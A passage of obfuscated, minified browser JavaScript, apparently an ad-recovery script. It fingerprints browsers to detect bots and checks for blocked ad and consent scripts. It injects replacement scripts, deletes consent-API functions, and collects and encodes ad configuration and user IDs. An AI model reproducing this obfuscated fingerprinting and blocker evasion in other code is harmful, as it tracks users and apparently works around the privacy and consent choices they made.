e[o(639)](i||Array[o(747)][o(3267)][o(935)](n))}Object[t(3122)],Object[t(3122)],t(3154)==typeof SuppressedError&&SuppressedError;var nd=t(1781),rd=t(2541),od=t(2296),id=t(2379),sd=t(2867),ad=t(2999),cd=function(t){function e(n,r){const o=a1E;var i=t[o(935)](this,r)||this;return i[o(3262)]=n,i[o(2756)]=o(562),Object[o(1028)](i,e[o(747)]),i}return function(t,e){const n=a1E;if(n(3154)!=typeof e&&null!==e)throw new TypeError(n(3170)+String(e)+n(1255));function r(){this[n(1421)]=t}Ku(t,e),t[n(747)]=null===e?Object[n(3122)](e):(r[n(747)]=e[n(747)],new r)}(e,t),e}(Error);function ld(t){return $u(this,void 0,void 0,(function(){var e,n,r=this;return td(this,(function(o){const i=a1E;switch(o[i(972)]){case 0:return e={},n=Object[i(2617)](t),[4,Promise[i(1798)](n[i(273)]((function(n){return $u(r,void 0,void 0,(function(){var r,o,i,s,a;return td(this,(function(c){const l=a1E;switch(c[l(972)]){case 0:r=t[n],c[l(972)]=1;case 1:return c[l(1714)][l(3166)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1912)]=c[l(1310)](),a[l(3262)]=0,a),[3,4];case 3:return s=c[l(1310)](),e[n]=s instanceof cd?{state:s[l(3262)],error:""[l(639)](s[l(2756)],": ")[l(639)](s[l(1138)])}:{state:-3,error:s instanceof Error?""[l(639)](s[l(2756)],": ")[l(639)](s[l(1138)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1310)](),[2,e]}}))}))}function ud(e,n){return-1!==e[t(2948)](n)}function dd(e,n){return-1!==e[t(2948)](n)}function hd(e){return Object[t(617)](e)}function md(e){const n=t;for(var r=[],o=1;o<arguments[n(1987)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1326)==typeof t){if(ud(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(255)in t)return t[n(255)](e);for(var o=0;o<t[n(1987)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2992)](e)})))return{value:!0}},s=0,a=r;s<a[n(1987)];s++){var c=i(a[s]);if(n(533)==typeof c)return c[n(1912)]}return!1}function fd(e){return e[t(1659)]((function(t,e){return t+(e?1:0)}),0)}var pd={detectAppVersion:function(e){const n=t;var r=e[n(3277)];return 0===r[n(3262)]&&(/headless/i[n(2992)](r[n(1912)])?sd:/electron/i[n(2992)](r[n(1912)])?nd:/slimerjs/i[n(2992)](r[n(1912)])?id:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(356)];return 0===r[n(3262)]&&(md(r[n(1912)],n(2296),n(928),n(489))?od:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(872)];return 0===r[n(3262)]&&(/PhantomJS/i[n(2992)](r[n(1912)])?rd:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1031)],o=e[n(3630)],i=e[n(3563)];if(0===r[n(3262)]&&0===o[n(3262)]&&0===i[n(3262)]){var s=r[n(1912)];return n(2999)!==i[n(1912)]&&(37===s&&!ud([n(1968),n(884)],i[n(1912)])||39===s&&!ud([n(1408)],o[n(1912)])||33===s&&!ud([n(2355)],i[n(1912)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(583)][n(3262)])return rd},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3264)];if(0===r[n(3262)]&&0===r[n(1912)][n(1987)])return sd},detectNotificationPermissions:function(e){const n=t;var r=e[n(784)],o=e[n(3630)];return 0===o[n(3262)]&&n(1437)===o[n(1912)]&&(0===r[n(3262)]&&r[n(1912)]?sd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(362)];if(0===r[n(3262)]&&!r[n(1912)])return sd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(793)],o=e[n(521)],i=e[n(3630)],s=e[n(3563)];if(0===r[n(3262)]&&0===o[n(3262)]&&0===i[n(3262)]&&0===s[n(3262)]&&n(1437)===i[n(1912)]&&!o[n(1912)]&&n(2355)===s[n(1912)])return 0===r[n(1912)]?sd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3455)];return 0===o[n(3262)]&&(n(2482)===o[n(1912)][n(2527)]||null!=(null===(r=o[n(1912)][n(3385)])||void 0===r?void 0:r[n(1781)])?nd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1508)];return 0===r[n(3262)]&&(/PhantomJS/i[n(2992)](r[n(1912)])?rd:/Headless/i[n(2992)](r[n(1912)])?sd:/Electron/i[n(2992)](r[n(1912)])?nd:/slimerjs/i[n(2992)](r[n(1912)])?id:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(323)];if(0===r[n(3262)]&&r[n(1912)])return sd},detectWebGL:function(e){const n=t;var r=e[n(3318)];if(0===r[n(3262)]){var o=r[n(1912)],i=o[n(3323)],s=o[n(2482)];if(n(2208)==i&&n(1420)==s)return sd}},detectWindowExternal:function(e){const n=t;var r=e[n(3073)];return 0===r[n(3262)]&&(/Sequentum/i[n(2992)](r[n(1912)])?n(3392):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3084)],o=e[n(3034)];if(0!==r[n(3262)]||0!==o[n(3262)])return!1;var i=r[n(1912)],s=i[n(282)],a=i[n(3541)];return o[n(1912)]&&0===s&&0===a?sd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1581)];if(0===r[n(3262)]&&!r[n(1912)])return ad},detectProductSub:function(e){const n=t;var r=e[n(3096)],o=e[n(3630)];return 0===r[n(3262)]&&0===o[n(3262)]&&(n(1437)!==o[n(1912)]&&n(1882)!==o[n(1912)]&&n(894)!==o[n(1912)]&&n(736)!==o[n(1912)]||n(847)===r[n(1912)]?void 0:ad)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2835)];if(0!==r[n(3262)])return!1;var o,i=r[n(1912)];for(o in i)if(i[o])return o}};function gd(){const e=t;var n,r,o=window,i=navigator;return fd([e(3033)in i,e(1258)in i,0===i[e(3323)][e(2948)](e(2803)),e(2741)in o,e(1197)in o,e(478)in o,e(973)in o])>=5?e(2355):fd([e(1542)in o,e(1802)in o,e(369)in o,0===i[e(3323)][e(2948)](e(3030)),e(2650)in i,e(3341)in o])>=4?e(1968):fd([e(657)in navigator,e(2471)in(null!==(r=null===(n=document[e(2698)])||void 0===n?void 0:n[e(908)])&&void 0!==r?r:{}),e(2270)in o,e(2810)in o,e(1443)in o,e(2555)in o])>=4?e(884):e(2999)}var bd={android:function(){const e=t;var n=gd(),r=e(2355)===n,o=e(884)===n;if(!r&&!o)return!1;var i=window;return fd([e(3437)in i,e(2461)in i,r&&!(e(616)in i),o&&/android/i[e(2992)](navigator[e(3277)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1508)])||void 0===n?void 0:n[e(1636)]();return dd(r,e(2201))?e(476):dd(r,e(3236))||dd(r,e(2891))?e(1408):dd(r,e(736))?e(736):dd(r,e(2915))?e(2915):dd(r,e(894))||dd(r,e(1662))?e(894):dd(r,e(1437))?e(1437):dd(r,e(1882))?e(1882):e(2999)},browserEngineKind:gd,documentFocus:function(){const e=t;return void 0!==document[e(1198)]&&document[e(1198)]()},userAgent:function(){return navigator[t(1508)]},appVersion:function(){const e=t;var n=navigator[e(3277)];if(null==n)throw new cd(-1,e(998));return n},rtt:function(){const e=t;if(void 0===navigator[e(3507)])throw new cd(-1,e(2408));if(void 0===navigator[e(3507)][e(1605)])throw new cd(-1,e(3302));return navigator[e(3507)][e(1605)]},windowSize:function(){const e=t;return{outerWidth:window[e(282)],outerHeight:window[e(3541)],innerWidth:window[e(656)],innerHeight:window[e(2395)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2367)])throw new cd(-1,e(3448));if(void 0===navigator[e(2367)][e(1987)])throw new cd(-3,e(3083));return navigator[e(2367)][e(1987)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2367)])throw new cd(-1,e(3448));if(void 0===window[e(959)])throw new cd(-1,e(2377));return navigator[e(2367)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1755)])return t[e(1755)][e(1117)]()}throw new cd(-3,e(2192))},productSub:function(){const e=t;var n=navigator[e(3096)];if(void 0===n)throw new cd(-1,e(744));return n},windowExternal:function(){const e=t;if(void 0===window[e(1549)])throw new cd(-1,e(517));var n=window[e(1549)];if(e(3154)!=typeof n[e(1117)])throw new cd(-2,e(1526));return n[e(1117)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2585)])throw new cd(-1,e(801));for(var n=navigator[e(2585)],r=Object[e(1651)](n)===MimeTypeArray[e(747)],o=0;o<n[e(1987)];o++)r&&(r=Object[e(1651)](n[o])===MimeType[e(747)]);return r},evalLength:function(){const e=t;return eval[e(1117)]()[e(1987)]},webGL:function(){const e=t;var n=document[e(1153)](e(3620));if(e(3154)!=typeof n[e(720)])throw new cd(-2,e(1054));var r=n[e(720)](e(2240));if(null===r)throw new cd(-4,e(2715));if(e(3154)!=typeof r[e(2823)])throw new cd(-2,e(2731));return{vendor:r[e(2823)](r[e(739)]),renderer:r[e(2823)](r[e(631)])}},webDriver:function(){const e=t;if(null==navigator[e(928)])throw new cd(-1,e(2161));return navigator[e(928)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3081)]||r[e(1044)]||r[e(2136)]||r[e(1462)];if(void 0!==i&&o[e(3166)]([i]),Array[e(2466)](r[e(3264)]))e(2355)===gd()&&fd([!(e(3397)in(n=window)),e(2531)in n,""+n[e(2677)]==e(1341),""+n[e(2766)]==e(915)])>=3||o[e(3166)](r[e(3264)]);else if(e(1326)==typeof r[e(3264)]){var s=r[e(3264)];s&&o[e(3166)](s[e(1833)](","))}return o},notificationPermissions:function(){return $u(this,void 0,void 0,(function(){var t,e;return td(this,(function(n){const r=a1E;switch(n[r(972)]){case 0:if(void 0===window[r(3241)])throw new cd(-1,r(2955));if(void 0===navigator[r(1599)])throw new cd(-1,r(797));if(r(3154)!=typeof(t=navigator[r(1599)])[r(3466)])throw new cd(-2,r(2540));n[r(972)]=1;case 1:return n[r(1714)][r(3166)]([1,3,,4]),[4,t[r(3466)]({name:r(2217)})];case 2:return e=n[r(1310)](),[2,r(465)===window[r(3241)][r(1308)]&&r(1309)===e[r(3262)]];case 3:throw n[r(1310)](),new cd(-3,r(979));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2698)])throw new cd(-1,e(958));var n=document[e(2698)];if(e(3154)!=typeof n[e(2153)])throw new cd(-2,e(2812));return n[e(2153)]()},functionBind:function(){const e=t;if(void 0===Function[e(747)][e(2478)])throw new cd(-2,e(948));return Function[e(747)][e(2478)][e(1117)]()},process:function(){const e=t;var n=window[e(3455)],r=e(2310);if(void 0===n)throw new cd(-1,""[e(639)](r,e(2863)));if(n&&e(533)!=typeof n)throw new cd(-3,""[e(639)](r,e(3254)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3028)]={window:[e(3028)]},n[e(2845)]={window:[e(2114)]},n[e(1005)]={window:[e(2649)]},n[e(3439)]={window:[e(579)]},n[e(3250)]={window:[e(1904)]},n[e(2535)]={window:[e(2535)]},n[e(1716)]={window:[e(1771),e(1285)]},n[e(1384)]={window:[e(3246)]},n[rd]={window:[e(1982),e(795)]},n[e(1676)]={window:[e(2838)]},n[od]={window:[e(942),e(2512),e(1363),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(601),e(2710),e(2079)]},n[e(1528)]={window:[e(2610)]},n[e(928)]={window:[e(928),e(2796),e(1537),e(3018),e(3271),e(2625),e(3217)],document:[e(2045),e(443),e(1430),e(2155),e(1513),e(3306),e(1311),e(2045),e(3519),e(567),e(2112),e(1646),e(2295),e(3481)]},n[sd]={window:[e(1333),e(3520)]},n),i={},s=hd(window),a=[];for(r in void 0!==window[e(493)]&&(a=hd(window[e(493)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1263)]&&md[e(366)](void 0,ed([s],c[e(1263)],!1)),u=!(void 0===c[e(493)]||!a[e(1987)])&&md[e(366)](void 0,ed([a],c[e(493)],!1));i[r]=l||u}}return i}},wd=function(){const e=t;function n(){const t=a1E;this[t(1632)]=void 0,this[t(1799)]=void 0}return n[e(747)][e(1339)]=function(){return this[e(1632)]},n[e(747)][e(3301)]=function(){return this[e(1799)]},n[e(747)][e(2002)]=function(){const t=e;if(void 0===this[t(1632)])throw new Error(t(2773));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1326)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:ad}),o[s]=c,c[r(2120)]&&(i=c)}return[o,i]}(this[t(1632)],pd),r=n[0],o=n[1];return this[t(1799)]=r,o},n[e(747)][e(1803)]=function(){return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a1E;switch(e[n(972)]){case 0:return t=this,[4,ld(bd)];case 1:return t[n(1632)]=e[n(1310)](),[2,this[n(1632)]]}}))}))},n}();const vd=async()=>{const e=t;try{if(n=navigator[e(1508)],Boolean(n)&&function(){const t=e;if(Xu instanceof RegExp)return Xu;try{Xu=new RegExp(t(1429),"i")}catch(t){Xu=Qu}return Xu}()[e(2992)](n))return st.A[e(2562)](e(2964)[e(639)](navigator[e(1508)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(632)],r=void 0===n||n;return $u(this,void 0,void 0,(function(){var t;return td(this,(function(e){const n=a1E;switch(e[n(972)]){case 0:return r&&function(){const t=n;if(!(window[t(1697)]||Math[t(2643)]()>=.001))try{var e=new XMLHttpRequest;e[t(3008)](t(2898),t(1111)[t(639)](t(1633),t(2409)),!0),e[t(569)]()}catch(e){console[t(1206)](e)}}(),[4,(t=new wd)[n(1803)]()];case 1:return e[n(1310)](),[2,t]}}))}))}({monitoring:!1})[e(2962)]((t=>t[e(2002)]())),n=(0,_t.c)(((t,n)=>setTimeout((()=>n(new Error(e(1136)))),100))),r=await Promise[e(3387)]([t,n]);if(r&&r[e(2120)])return st.A[e(2562)](e(1830)[e(639)](r[e(2057)])),!0}catch(t){return st.A[e(2562)](e(2029),t),!1}}catch(t){return st.A[e(2562)](e(731),t),st.A[e(1206)](t,e(2738)),!1}var n;return!!navigator[e(1508)][e(3288)](e(3077))};async function yd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(639)](rt.A[n(3368)],n(1467)),endpoint:rt.A[n(3368)]}));return await r[n(2307)]()}function xd(e){const n=t;if(Array[n(2466)](e)){const t=e[n(273)](xd);return t[n(1987)]>0&&n(1326)==typeof t[0]?t[n(3050)](((t,e)=>String(t)[n(3390)](String(e),void 0,{numeric:!0,sensitivity:n(3474)}))):t}if(e&&n(533)==typeof e&&null!==e){const t=Object[n(2617)](e)[n(3050)](),r={};for(const n of t)r[n]=xd(e[n]);return r}return e}var kd=G(4286);const Ad=.03;window[t(1845)]=!1,window[t(1845)]=!0,window[t(1845)]=!1,window[t(1845)]=!0;const Ed=window[t(2608)][t(2108)],_d=new URL(rt.A[t(3368)])[t(2108)],Sd={version:"v8",originalHostname:Ed,bidder:void 0,randomize:!1};(e=>{const n=t;var r,o;if(Yu.A[n(1803)](),!1!==(0,kd.aX)())try{!function(){const t=n,e=t(3462)[t(639)](t(1427),t(2129)),r=document[t(1153)](t(2764));r[t(1812)]=e,document[t(1062)][t(2817)](r)}()}catch(t){}Dt.A[n(1803)](window);const i=null===(r=document[n(2830)])||void 0===r?void 0:r[n(1312)](n(2692));if(i)window[n(351)]("r_"+i,"*");else{var s;const t=null===(s=document[n(2830)])||void 0===s?void 0:s[n(1312)](n(1469));t&&window[n(351)](t,"*")}if(null===(o=document[n(2830)])||void 0===o||o[n(1148)](),function(){const t=n;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2921)===location[t(2269)]&&(location[t(2269)]="",bt.A[t(961)](t(1419),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2830)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1987)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3038)](o(1135))?a:o(622)[o(639)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1312)](n(1336))||e[n(1312)](n(281));if(null===r)throw new Error(n(1387));return r=r[n(3038)]("//")?t[n(1033)]+r:r,new URL(r,t[n(2837)])}(e,n);if(c[o(2108)]===s[o(2108)]&&c[o(2797)]===s[o(2797)])return null;c[o(1761)]=s[o(1761)],c[o(1033)]=/localhost|127.0.0.1/[o(2992)](s[o(1761)])?o(397):o(2262),s[o(2797)]&&(c[o(2797)]=s[o(2797)]),Object[o(1494)](i)[o(926)]((t=>{const e=o;let[n,r]=t;c[e(993)][e(961)](n,r)}));const l=(0,qu.R0)(n);return l[o(1045)](o(281),c[o(2837)]),l}(location,document[t(2830)],bt.A[t(2898)](t(1419),!1),e);return!!o&&(document[t(2830)][t(403)]?(0,qu.WH)(o,document[t(2830)]):(0,qu.qj)(o),document[t(2830)][t(1148)](),console[t(3069)](t(2492)),!0)}({essential:""}))throw new Error(n(757));try{window[n(990)](new CustomEvent(n(337)))}catch(t){}return Zu[n(2875)](n(2692))?(window[n(2283)]=rt.A[n(2529)],(0,it.wZ)(e),st.A[n(468)](e),st.A[n(2562)](n(2529),rt.A[n(2529)]),st.A[n(2562)](n(1187),rt.A[n(2743)]),st.A[n(2562)](n(2608),window[n(2608)][n(2837)]),st.A[n(2562)](n(1871),window[n(730)][n(1508)]),st.A[n(2562)](n(3608),(0,it.LZ)()),st.A[n(2562)](n(2606),yt.A[n(1752)]()[n(1117)]()),rt.A[n(2562)]||n(1335)===bt.A[n(2898)](n(434),!1)?((0,Gu.z)((0,Kt.i7)(n(1370))),window[n(630)]=wt.md,window[n(2097)]=wt.ks,window[n(1562)]=wt._,window[n(2440)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2074)],endpoint:rt.A[n(3368)]}),window[n(2635)]=ht.sH,window[n(1484)]=ht.EW,window[n(2794)]=t=>Fu({_window:window,protectUrlContext:e,html:t}),window[n(2486)]=t=>Nu({protectUrlContext:e,stylesheet:t})):(0,Gu.z)((0,Kt.i7)()),!0):(console[n(3069)](n(1231)),!1)})(Sd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2793)])&&void 0!==o||(r[n(2793)]={}),window[n(2793)][n(2498)]=!0,window[n(2793)][n(2748)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(1987)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1215)](e);let o="";for(let t=0;t<r[n(1987)];t++)o+=String[n(619)](r[t]);return btoa(o)}(JSON[t(3578)](xd({a_summary:{gpt:{paths:null===(e=window[t(427)])||void 0===e||null===(e=e[t(3484)]())||void 0===e||null===(e=e[t(2293)]())||void 0===e?void 0:e[t(273)]((e=>e[t(2315)]()))}},prebid:{config:null===(r=window[t(3594)])||void 0===r||null===(o=r[t(2115)])||void 0===o?void 0:o[t(935)](r),userIds:null===(i=window[t(3594)])||void 0===i||null===(s=i[t(3349)])||void 0===s?void 0:s[t(935)](i),adUnits:null===(a=window[t(3594)])||void 0===a?void 0:a[t(2596)],installedModules:null===(c=window[t(3594)])||void 0===c?void 0:c[t(3080)],consentMetadata:null===(l=window[t(3594)])||void 0===l||null===(u=l[t(3449)])||void 0===u?void 0:u[t(935)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(3594)])||void 0===d||null===(h=d[t(3257)])||void 0===h?void 0:h[t(935)](d),events:null===(m=window[t(3594)])||void 0===m||null===(f=m[t(2984)])||void 0===f?void 0:f[t(935)](m)}:void 0,gpt:{config:null===(p=window[t(427)])||void 0===p||null===(g=p[t(2115)])||void 0===g?void 0:g[t(935)](p),pubads:{slots:null===(b=window[t(427)])||void 0===b||null===(b=b[t(3484)]())||void 0===b||null===(b=b[t(2293)]())||void 0===b?void 0:b[t(273)]((e=>({adUnitPath:e[t(2315)](),attributeKeys:e[t(1579)](),categoryExclusions:e[t(3120)](),clickUrl:e[t(2937)](),slotId:e[t(1706)](),sizes:e[t(1946)](),outOfPage:e[t(545)](),services:e[t(1500)]()[t(273)]((e=>({name:e[t(2521)]()}))),targeting:Object[t(1918)](e[t(1174)]()[t(273)]((n=>[n,e[t(1637)](n)])))}))),targeting:Object[t(1918)](null===(w=window[t(427)])||void 0===w||null===(w=w[t(3484)]())||void 0===w||null===(w=w[t(1174)]())||void 0===w?void 0:w[t(273)]((e=>{const n=t;var r;return[e,null===(r=window[n(427)])||void 0===r||null===(r=r[n(3484)]())||void 0===r?void 0:r[n(1637)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1791)])||void 0===x||x[t(935)](k,y)}catch(t){}return y};const u=Math[n(1521)](performance[n(654)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=vd(),r=bt.A[t(2898)](t(399));return r?Boolean(r):await e})()&&!Xt(location[n(2837)])&&!rt.A[n(2562)]&&n(1335)!==bt.A[n(2898)](n(434),!1))return(0,it.mQ)(e,new Map([[n(2527),n(1945)]])),void st.A[n(2562)](n(2559));try{Ct()}catch(g){st.A[n(2562)](n(2795)[n(639)](g)),(0,zt.Pf)(g,new URL(rt.A[n(3368)])[n(2108)],(async t=>await st.A[n(2825)](n(2688),t)))}const d=(0,dt.i)();if(!d)return void st.A[n(2562)](n(695));(0,it.gX)(d[n(599)]),st.A[n(2562)](n(647),d);const h=(window[n(2608)][n(2582)]+window[n(2608)][n(2269)])[n(3288)](n(1139))||n(1335)===bt.A[n(2898)](n(1139),!1);if(!d)return st.A[n(2562)](n(1444));if(null!==(i=null==d?void 0:d[n(3203)])&&void 0!==i&&!i&&window[n(2127)]!==window[n(3417)])return st.A[n(2562)](n(1346));if(!d[n(2874)]&&!rt.A[n(2562)]&&n(1335)!==bt.A[n(2898)](n(434),!1)&&!h)return st.A[n(2562)](n(1266));bt.A[n(693)](!!d[n(2050)]),(0,Vu.Nq)();const[m,f]=null!=d&&d[n(1270)]||h?[!0,!0]:await Promise[n(1798)]([(0,Ju.H4)(d[n(3153)]),(0,Ju.jy)(d[n(2010)])]);if(window[n(2793)][n(2135)]=m,(0,Vu.B3)(),st.A[n(2562)](n(3545),m),st.A[n(2562)](n(2242),f),d[n(1120)]){const b=await async function(t){const e=n;try{const n=bt.A[e(2898)](e(3233));if(n)try{const r=JSON[e(1276)](n);if(r[e(1277)]&&r[e(1277)]+864e5>Date[e(654)]())return yd(t)[e(2962)]((t=>{const n=e;t&&bt.A[n(961)](n(3233),JSON[n(3578)]({...t,cachedAt:Date[n(654)]()}))})),r}catch(t){}const r=await yd(t);return r&&bt.A[e(961)](e(3233),JSON[e(3578)]({...r,cachedAt:Date[e(654)]()})),r}catch(t){return st.A[e(1206)](e(3151),t),{ivt:!1,reason:e(1206)}}}(e);if(b[n(3233)])return(0,it.mQ)(e,new Map([[n(2527),b[n(1353)]],[n(1604),m[n(1117)]()]])),void st.A[n(2562)](n(2309))}(0,it.JR)(e,m,m&&f,null!==(s=d[n(2183)])&&void 0!==s&&s);try{var a,c,l;((t,e,r,o,i,s)=>{const a=n;var c,l,u,d,h,m;null!=e&&e[a(1625)]&&(r&&!o&&i||!r&&Math[a(2643)]()>Ad||r&&Math[a(2643)]()>.2||((r&&null!==(c=e[a(2833)])&&void 0!==c&&c[a(1360)]||!r&&null!==(l=e[a(2833)])&&void 0!==l&&l[a(3276)])&&((t,e,n)=>{const r=a,o={};window[r(427)]=window[r(427)]||{},window[r(427)][r(1244)]=window[r(427)][r(1244)]||[],window[r(427)][r(1244)][r(3166)]((()=>{const i=r,s=Math[i(1521)](performance[i(654)]());window[i(427)][i(3484)]()[i(3553)](i(1236),(t=>{const e=i,n=t[e(2314)][e(2315)]()||"";n&&!o[n]&&(o[n]={slotRequested:Math[e(1521)](performance[e(654)]()),eventSent:!1})})),window[i(427)][i(3484)]()[i(3553)](i(752),(r=>{const a=i;var c;const l=r[a(2314)][a(2315)]()||"";if(!l||!o[l])return;if(r[a(3622)]||null!==(c=o[l])&&void 0!==c&&c[a(1613)])return;o[l][a(1613)]=!0;const u=Math[a(1521)](performance[a(654)]());(0,it.xG)(t,n?.2:Ad,n,l,e,s,o[l][a(1236)],u)}))}))})(t,s,r),(r&&null!==(u=e[a(3496)])&&void 0!==u&&u[a(1360)]||!r&&null!==(d=e[a(3496)])&&void 0!==d&&d[a(3276)])&&((t,e,n,r)=>{const o=a,i={};window[r]=window[r]||{},window[r][o(1237)]=window[r][o(1237)]||[],window[r][o(1237)][o(3166)]((()=>{const s=o,a=Math[s(1521)](performance[s(654)]());window[r][s(956)](s(1749),(r=>{const o=s;var c;const l=(null===(c=r[o(849)])||void 0===c?void 0:c[o(2518)])||"";if(!r[o(849)]||!l||i[l])return;i[l]={eventSent:!0};const u=Math[o(1521)](Date[o(654)]()-performance[o(654)]()),d=r[o(849)][o(3148)],h=Math[o(1521)](performance[o(654)]());(0,it.eL)(t,n?.2:Ad,n,l,e,a,d-u,h)}))}))})(t,s,r,null!==(h=null===(m=e[a(3496)])||void 0===m?void 0:m[a(302)])&&void 0!==h?h:a(3594))))})(e,null!==(a=d[n(500)])&&void 0!==a?a:{enabled:!1},m,f,null!==(c=null===(l=d[n(776)])||void 0===l||null===(l=l[n(255)]((t=>t[n(1e3)])))||void 0===l?void 0:l[n(765)])&&void 0!==c&&c,u)}catch(w){}function p(){const t=n;try{const e=window[t(427)];return!!e&&t(1498)===e[t(1763)][t(1117)]()}catch(t){return!1}}if(yt.A[n(1210)]()&&setTimeout((()=>{p()&&(0,it.XZ)(e,m)}),1051),!(0,mt.Gb)(d[n(3322)])&&!Xt(location[n(2837)]))return void st.A[n(2562)](n(2476));if(d[n(984)]&&(0,mt.oi)(d[n(984)]))return(0,it.ME)(e),void st.A[n(2562)](n(2589));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(3429)]=r[s(1489)],window[s(3317)]=r[s(1216)];let u,d,h,m=!1,f=!1;if(te(),o){var p;if(st.A[s(2562)](s(2733),r[s(3147)]),null!==(p=r[s(3147)])&&void 0!==p&&p[s(1e3)]){var g;st.A[s(2562)](s(2974),r[s(1489)]);const t=null!==(g=r[s(3147)][s(1796)])&&void 0!==g?g:"eu";(s(1798)===t||"eu"===t&&r[s(1489)])&&(m=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(643)])&&void 0!==o?o:3e3;st.A[r(2562)](r(3070));if(await async function(t){const e=r,n=e(3182);try{const t=localStorage[e(2388)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1276)](t);if(r&&r>Date[e(654)]())return st.A[e(2562)](e(525)[e(639)](n,e(2705))[e(639)](r-Date[e(654)](),"ms")),n}}catch(t){st.A[e(1206)](e(3240),t)}st.A[e(2562)](e(341));const o=await Jt(t);try{localStorage[e(2072)](n,JSON[e(3578)]({value:o,expiresAt:Date[e(654)]()+3e5})),st.A[e(2562)](e(389)+o)}catch(t){st.A[e(1206)](e(1122),t)}return o}(i))return st.A[r(2562)](r(2852)),!1;st.A[r(2562)](r(3260)[r(639)](n[r(2527)],r(2275))),r(1245)===n[r(2527)]?(n[r(2450)]&&(window[r(496)]=n[r(2450)]),n[r(1761)]&&(window[r(2777)]=n[r(1761)])):r(1702)===n[r(2527)]&&(window[r(1744)]=n[r(2450)],n[r(2791)]&&(window[r(1550)]=n[r(2791)])),st.A[r(2562)](r(2407));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1206)](e(745),t)}};a((()=>delete window[r(2452)])),a((()=>delete window[r(1935)])),a((()=>delete window[r(627)])),a((()=>window[r(2444)][r(1823)]&&window[r(2444)][r(1823)][r(3435)][r(1148)]())),a((()=>window[r(2444)][r(1516)]&&window[r(2444)][r(1516)][r(3435)][r(1148)]())),a((()=>window[r(2444)][r(1959)]&&window[r(2444)][r(1959)][r(3435)][r(1148)]()));const c=document[r(2922)](r(1062))[0],l=r(1245)===n[r(2527)]?""[r(639)](rt.A[r(3368)],r(3054)):r(1702)===n[r(2527)]?""[r(639)](rt.A[r(3368)],r(1887)):r(1522)===n[r(2527)]||r(1854)===n[r(2527)]?n[r(1854)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1153)](r(2764));return d[r(855)]=!0,d[r(2527)]=r(3561),d[r(281)]=u,c[r(2817)](d),st.A[r(2562)](r(2248)[r(639)](n[r(2527)],r(1008))),!0}(e,rt.A[s(3368)],r[s(3147)]))}const t=Jt(1e4)[s(2962)]((t=>{const n=s,o=!t;return st.A[n(2562)](n(2463)[n(639)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),m&&(d?f=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1E;window[n(2452)]?window[n(2452)](n(3553),2,(o=>{const i=n;r=o[i(2144)],st.A[i(2562)](i(2893),o),!e||o[i(535)]?i(1035)===o[i(2798)]||i(2354)===o[i(2798)]?t(!0):st.A[i(2562)](i(817),o[i(2798)]):st.A[i(2562)](i(3585),o[i(535)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3387)]([o,i]);return window[n(2452)]&&void 0!==r&&window[n(2452)](n(2820),2,(t=>{const e=n;st.A[e(2562)](e(1323),t)}),r),a}(0,r[s(1489)]),f=!h),[s(3242),s(2472),s(1615)][s(2215)]((t=>location[s(1761)][s(851)](t)))&&(await new 